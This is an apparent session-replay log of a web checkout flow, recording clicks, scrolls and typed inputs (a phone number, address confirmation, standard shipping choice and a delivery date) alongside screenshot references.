
click at [247, 384] on input "Phone:" at bounding box center [500, 364] width 629 height 42
type input "5163526603"
click at [233, 501] on span "Continue" at bounding box center [232, 502] width 67 height 18

scroll to position [454, 0]

click at [568, 209] on button "Confirm address" at bounding box center [563, 206] width 160 height 33

scroll to position [437, 0]

click at [222, 216] on span "Continue" at bounding box center [232, 220] width 67 height 18

scroll to position [571, 0]

click at [192, 314] on span "Standard shipping" at bounding box center [261, 316] width 145 height 23
click at [192, 314] on input "Standard shipping" at bounding box center [195, 315] width 12 height 12
radio input "true"
click at [229, 446] on button "Continue" at bounding box center [232, 452] width 89 height 29

click at [229, 453] on div at bounding box center [498, 451] width 624 height 9
click at [269, 178] on input "This field is required." at bounding box center [311, 185] width 250 height 42

click at [370, 330] on button "30" at bounding box center [365, 332] width 42 height 40
click at [530, 365] on button "Ok" at bounding box center [528, 368] width 45 height 33
type input "Sep 30, 2025"

click at [252, 478] on span "Continue" at bounding box center [232, 472] width 67 height 18
